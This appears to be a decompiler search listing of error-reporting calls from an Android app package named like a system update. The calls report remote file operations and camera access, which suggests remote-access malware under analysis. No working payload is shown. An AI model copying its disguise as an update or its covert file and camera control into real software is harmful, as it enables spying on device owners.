 12 results in 2 files
FileManager.java com/systemappsy/update/hmza/Handlers 9
PacketProvider.sendError((short)101, "Copy Failed : " + (String)localObject1 + " > " + str...
PacketProvider.sendError((short)101, "Delete Failed : " + str);
PacketProvider.sendError((short)101, "Make Folder Failed in : " + (String)localObject);
PacketProvider.sendError((short)101, "Move Failed : " + (String)localObject1 + " > " + st...
PacketProvider.sendError((short)101, "Name Already Exists : " + paramString1 + " --to--...
PacketProvider.sendError((short)101, "Rename Failed : " + str1 + " --to--> " + str2);
update/hmza/PacketProvider:sendError (SLjava/lang/String;)V
PacketProvider.sendError((short)101, "Upload Failed : " + paramFileBytesPacket.Path);
PacketProvider.sendError((short)101, "Upload Failed : " + paramFileBytesPacket.Path);
PacketProvider.java com/systemappsy/update/hmza 3
sendError((short)101, "فشل جلب قائمة الملفات للمسار : " + paramNetService.Path);
sendError((short)102, "Camera Did not Open !!");
public static void sendError(short paramShort, String arg1)